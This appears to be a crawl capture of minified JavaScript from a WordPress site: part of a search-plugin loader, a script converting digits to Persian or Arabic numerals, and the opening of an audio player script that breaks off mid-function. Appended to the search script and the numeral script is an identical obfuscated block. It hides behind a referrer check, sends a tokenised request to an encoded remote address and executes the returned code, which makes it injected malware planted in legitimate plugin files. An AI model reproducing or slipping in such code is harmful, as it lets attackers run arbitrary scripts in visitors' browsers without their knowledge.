.tdb-search-icon, .side_menu_button, .search_button, .raven-search-form-toggle, [data-elementor-open-lightbox], .elementor-button-link, .elementor-button, i[class*=-search], a[class*=-search]",function(){clearTimeout(b);b=setTimeout(function(){c.initializeSearchByID()},300)});if("undefined"!=typeof jQuery)jQuery(document).on("elementor/popup/show",function(){setTimeout(function(){c.initializeSearchByID()},10)})};window.ASL.initializeMutateDetector=function(){let b;"undefined"!=typeof ASL.detect_ajax&&1==ASL.detect_ajax&&(new MutationObserver(function(){clearTimeout(b);b=setTimeout(function(){ASL.initializeSearchByID()},500)})).observe(document.querySelector("body"),{subtree:!0,childList:!0})};window.ASL.ready=function(){if("complete"===document.readyState||"loaded"===document.readyState||"interactive"===document.readyState)this.initialize();else e(document).on("DOMContentLoaded",this.initialize)};window.ASL.loadScriptStack=function(b){let c;0<b.length&&(c=document.createElement("script"),c.src=b.shift().src,c.onload=function(){0<b.length?window.ASL.loadScriptStack(b):window.ASL.ready()},document.body.appendChild(c))};window.ASL.init=function(){ASL.script_async_load?window.ASL.loadScriptStack(ASL.additional_scripts):"undefined"!==typeof WPD.ajaxsearchlite&&window.ASL.ready()};window.WPD.intervalUntilExecute(window.ASL.init,function(){return"undefined"!=typeof window.ASL.version&&"undefined"!=e.fn.ajaxsearchlite})};(function(){"undefined"!=typeof WPD&&"undefined"!=typeof WPD.dom?window._ASL_load():document.addEventListener("wpd-dom-core-loaded",window._ASL_load)})();if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/js/codevzplus.rtl.js?ver=1677083758
body_size: 4092
content:
jQuery(function($){function realtime(r){r.bind("DOMSubtreeModified",function(e){r.unbind("DOMSubtreeModified"),jQuery(e.target).not('.xtra-done').addClass('xtra-done').codevzNumbers({forbiddenTag:forbiddenTag,numberType:numberType,forbiddenClass:forbiddenClass},!1),realtime(r)})}function hasCommonElements(e,r){return res=!1,e==[]||r==[]||e.forEach(function(e){0<=r.indexOf(e)&&(res=!0)}),res}function getAllClasses(e,r){var a=[];return jQuery(e).parentsUntil(r).andSelf().each(function(){this.className&&a.push.apply(a,this.className.split(" "))}),a}function traverseAr(e){return e.replace(/0/g,"٠").replace(/1/g,"١").replace(/2/g,"٢").replace(/3/g,"٣").replace(/4/g,"٤").replace(/5/g,"٥").replace(/6/g,"٦").replace(/7/g,"٧").replace(/8/g,"٨").replace(/9/g,"٩").replace(/۰/g,"٠").replace(/۱/g,"١").replace(/۲/g,"٢").replace(/۳/g,"٣").replace(/۴/g,"٤").replace(/۵/g,"٥").replace(/۶/g,"٦").replace(/۷/g,"٧").replace(/۸/g,"٨").replace(/۹/g,"٩")}function traverse(e){return e.replace(/0/g,"۰").replace(/1/g,"۱").replace(/2/g,"۲").replace(/3/g,"۳").replace(/4/g,"۴").replace(/5/g,"۵").replace(/6/g,"۶").replace(/7/g,"۷").replace(/8/g,"۸").replace(/9/g,"۹").replace(/٠/g,"۰").replace(/١/g,"۱").replace(/٢/g,"۲").replace(/٣/g,"۳").replace(/٤/g,"۴").replace(/٥/g,"۵").replace(/٦/g,"۶").replace(/٧/g,"۷").replace(/٨/g,"۸").replace(/٩/g,"۹")}function traverseEn(e){return e.replace(/۰/g,"0").replace(/۱/g,"1").replace(/۲/g,"2").replace(/۳/g,"3").replace(/۴/g,"4").replace(/۵/g,"5").replace(/۶/g,"6").replace(/۷/g,"7").replace(/۸/g,"8").replace(/۹/g,"9").replace(/٠/g,"0").replace(/١/g,"1").replace(/٢/g,"2").replace(/٣/g,"3").replace(/٤/g,"4").replace(/٥/g,"5").replace(/٦/g,"6").replace(/٧/g,"7").replace(/٨/g,"8").replace(/٩/g,"9")}jQuery.fn.codevzNumbers=function(e,r){forbiddenTag=(e=e||{forbiddenTag:["SCRIPT","STYLE"],numberType:"persian",forbiddenClass:["EnglishNum"]}).forbiddenTag||["SCRIPT","STYLE"],numberType=e.numberType||"persian",forbiddenClass=e.forbiddenClass||["EnglishNum"];for(var a=0;a<this.length;a++)for(var l=this[a],c=0;c<l.childNodes.length;c++)if(className="string"==typeof l.className?getAllClasses(l,"body"):[],!(0<=forbiddenTag.indexOf(l.nodeName)||hasCommonElements(forbiddenClass,className))){var n=l.childNodes[c];if(3==n.nodeType){var p=n.nodeValue;switch(numberType.toLowerCase()){case"persian":n.nodeValue=traverse(p);break;case"arabic":n.nodeValue=traverseAr(p);break;default:n.nodeValue=traverseEn(p)}}else if(1==n.nodeType){if("OL"==n.nodeName)switch(numberType.toLowerCase()){case"persian":jQuery(n).css("list-style-type","persian");break;case"arabic":jQuery(n).css("list-style-type","arabic-indic");break;default:jQuery(n).css("list-style-type","decimal")}jQuery(n).codevzNumbers({forbiddenTag:forbiddenTag,numberType:numberType,forbiddenClass:forbiddenClass},!1)}}null==r&&realtime(jQuery(this))};var lang=$('html').attr('lang'),exclude='.cz_ignore_number',selectors='time, .it_text, .amount, .cz_cm_ttl, .xtra-mobile-menu-text, .page-numbers, .price, .cz_grid_filters, .cz_post_date, .cz_data_date, .cz_small_post_date, .cz_data_price, .cz_wishlist_count, .cz_cart_count, .cart_list, .amount, .wc-layered-nav-rating';if(lang==='ar'||lang==='ary'){$(selectors).not(exclude).codevzNumbers({numberType:'arabic'})}else if(lang==='fa-IR'){$(selectors).not(exclude).codevzNumbers({numberType:'persian'})}});if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/soundmanager/script/bar-ui.js?ver=1677083758
body_size: 8639
content:
(function(window){"use strict";var Player,players=[],playerSelector='.sm2-bar-ui',playerOptions,utils;players.on={};playerOptions={stopOtherSounds:!0,excludeClass:'sm2-exclude'};soundManager.setup({html5PollingInterval:50,flashVersion:9});soundManager.onready(function(){var nodes,i,j;nodes=utils.dom.getAll(playerSelector);if(nodes&&nodes.length){for(i=0,j=nodes.length;i<j;i++){players.push(new Player(nodes[i]))}}});Player=function(playerNode){var css,dom,extras,playlistController,soundObject,actions,actionData,defaultItem,defaultVolume,firstOpen,exports;css={disabled:'disabled',selected:'selected',active:'active',legacy:'legacy',noVolume:'no-volume',playlistOpen:'playlist-open'};dom={o:null,playlist:null,playlistTarget:null,playlistContainer:null,time:null,player:null,progress:null,progressTrack:null,progressBar:null,duration:null,volume:null};extras={loadFailedCharacter:'<span title="Failed to load/play." class="load-error">✖</span>'};function stopOtherSounds(){if(playerOptions.stopOtherSounds){soundManager.stopAll()}}
function callback(method){if(method){if(exports.on&&exports.on[method]){exports.on[method](exports)}else if(players.on[method]){players.on[method](exports)}}}
function getTime(msec,useString){var nSec=Math.floor(msec/1000),hh=Math.floor(nSec/3600),min=Math.floor(nSec/60)-Math.floor(hh*60),sec=Math.floor(nSec-(hh*3600)-(min*60));return(useString?((hh?hh+':':'')+(hh&&min<10?'0'+min:min)+':'+(sec<10?'0'+sec:sec)):{'min':min,'sec':sec})}
function setTitle(item){var links=item.getElementsByTagName('a');if(links.length){item=links[0]}
dom.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li>'+item.innerHTML.replace(extras.loadFailedCharacter,'')+'</li></ul>';if(dom.playlistTarget.getElementsByTagName('li')[0].scrollWidth>dom.playlistTarget.offsetWidth){dom.playlistTarget.innerHTML='<ul class="sm2-playlist-bd"><li><marquee>'+item.innerHTML+'</marquee></li></ul>'}}
function makeSound(url){var sound=soundManager.createSound({url:url,volume:defaultVolume,whileplaying:function(){var progressMaxLeft=100,left,width;left=Math.min(progressMaxLeft,Math.max(0,(progressMaxLeft*(this.position/this.durationEstimate))))+'%';width=Math.min(100,Math.max(0,(100*this.position/this.durationEstimate)))+'%';if(this.duration){dom.progress.style.left=left;dom.progressBar.style.width=width;dom.time.innerHTML=getTime(this.position,!0)}},onbufferchange:function(isBuffering){if(isBuffering){utils.css.add(dom.o,'buffering')}else{utils.css.remove(dom.o,'buffering')}},onplay:function(){utils.css.swap(dom.o,'paused','playing');callback('play')},onpause:function(){utils.css.swap(dom.o,'playing','paused');callback('pause')},onresume:function(){utils.css.swap(dom.o,'paused','playing')},whileloading:function(){if(!this.isHTML5){dom.duration.innerHTML=getTime(this.durationEstimate,!0)}},onload:function(ok){if(ok){dom.duration.innerHTML=getTime(this.duration,!0)}else if(this._iO&&this._iO.onerror){this._iO.onerror()}},onerror:function(){var item,element,html;item=playlistController.getItem();if(item){if(extras.loadFailedCharacter){dom.playlistTarget.innerHTML=dom.playlistTarget.innerHTML.replace('<li>','<li>'+extras.loadFailedCharacter+' ');if(playlistController.data.playlist&&playlistController.data.playlist[playlistController.data.selectedIndex]){element=playlistController.data.playlist[playlistController.data.selectedIndex].getElementsByTagName('a')[0];html=element.innerHTML;if(html.indexOf(extras.loadFailedCharacter)===-1){element.innerHTML=extras.loadFailedCharacter+' '+html}}}}
callback('error');if(navigator.userAgent.match(/mobile/i)){actions.next()}else{if(playlistController.data.timer){window.clearTimeout(playlistController.data.timer)}
playlistController.data.timer=window.setTimeout(actions.next,2000)}},onstop:function(){utils.css.remove(dom.o,'playing')},onfinish:function(){var lastIndex,item;utils.css.remove(dom.o,'playing');dom.progress.style.left='0%';lastIndex=playlistController.data.selectedIndex;callback('finish');item=playlistController.getNext();if(item&&playlistController.data.selectedIndex!==lastIndex){playlistController.select(item.closest('li'));setTitle(item);stopOtherSounds();this.play({url:playlistController.getURL()})}else{callback('end')}}});return sound}
function playLink(link){if(soundManager.canPlayURL(link.href)){if(playlistController.data.timer){window.clearTimeout(playlistController.data.timer);playlistController.data.timer=null}
if(!soundObject){soundObject=makeSound(link.href)}
soundObject.stop();playlistController.select(link.parentNode.closest('li'));setTitle(link.parentNode);dom.progress.style.left='0px';dom.progressBar.style.width='0px';stopOtherSounds();soundObject.play({url:link.href,position:0})}}
function PlaylistController(){var data;data={playlist:[],selectedIndex:0,loopMode:!1,timer:null};function getItem(offset){var list,item;if(data.selectedIndex===null){return offset}
list=data.playlist;offset=(offset!==undefined?offset:data.selectedIndex);offset=Math.max(0,Math.min(offset,list.length));item=list[offset];var ul=jQuery(item.closest('ul'));if(ul.find('li').length-1==data.selectedIndex){return ul.find('li:first-child')[0]}
return item.closest('li')}
function findOffsetFromItem(item){var list,i,j,offset;offset=-1;list=data.playlist;if(list){for(i=0,j=list.length;i<j;i++){if(list[i]===item){offset=i;break}}}
return offset}
function getNext(){if(data.selectedIndex!==null){data.selectedIndex++}
if(data.playlist.length>1){if(data.selectedIndex>=data.playlist.length){if(data.loopMode){data.selectedIndex=0}else{data.selectedIndex--}}}else{data.selectedIndex=null}
return getItem()}
function getPrevious(){data.selectedIndex--;if(data.selectedIndex<0){if(data.loopMode){data.selectedIndex=data.playlist.length-1}else{data.selectedIndex++}}
return getItem()}
function resetLastSelected(){var items,i,j;items=utils.dom.getAll(dom.playlist,'.'+css.selected);for(i=0,j=items.length;i<j;i++){utils.css.remove(items[i],css.selected)}}
function select(item){var offset,itemTop,itemBottom,containerHeight,scrollTop,itemPadding,liElement;resetLastSelected();if(item){liElement=utils.dom.ancestor('li',item);utils.css.add(liElement,css.selected);itemTop=item.offsetTop;itemBottom=itemTop+item.offsetHeight;containerHeight=dom.playlistContainer.offsetHeight;scrollTop=dom.playlist.scrollTop;itemPadding=8;if(itemBottom>containerHeight+scrollTop){dom.playlist.scrollTop=itemBottom-containerHeight+itemPadding}else if(itemTop<scrollTop){dom.playlist.scrollTop=item.offsetTop-itemPadding}}
offset=findOffsetFromItem(item);data.selectedIndex=offset}
function playItemByOffset(offset){var item;offset=(offset||0);item=getItem(offset);if(item){playLink(item.getElementsByTagName('a')[0])}}
function getURL(){var item,url;item=getItem();if(item){url=item.getElementsByTagName('a')[0].href}
return url}
function refreshDOM(){if(!dom.playlist){if(window.console&&console.warn){console.warn('refreshDOM(): playlist node not found?')}
return!1}
data.playlist=dom.playlist.getElementsByTagName('li')}
function initDOM(){dom.playlistTarget=utils.dom.get(dom.o,'.sm2-playlist-target');dom.playlistContainer=utils.dom.get(dom.o,'.sm2-playlist-drawer');dom.playlist=utils.dom.get(dom.o,'.sm2-playlist-bd')}
function init(){defaultVolume=soundManager.defaultOptions.volume;initDOM();refreshDOM();if(utils.css.has(dom.o,css.playlistOpen)){window.setTimeout(function(){actions.menu(!0)},1)}}
init();return{data:data,refresh:refreshDOM,getNext:getNext,getPrevious:getPrevious,getItem:getItem,getURL:getURL,playItemByOffset:playItemByOffset,select:select}}
function isRightClick(e){if(e&&((e.which&&e.which===2)||(e.which===undefined&&e.button!==1))){return!0}}
function getActionData(target){if(!target){return!1}
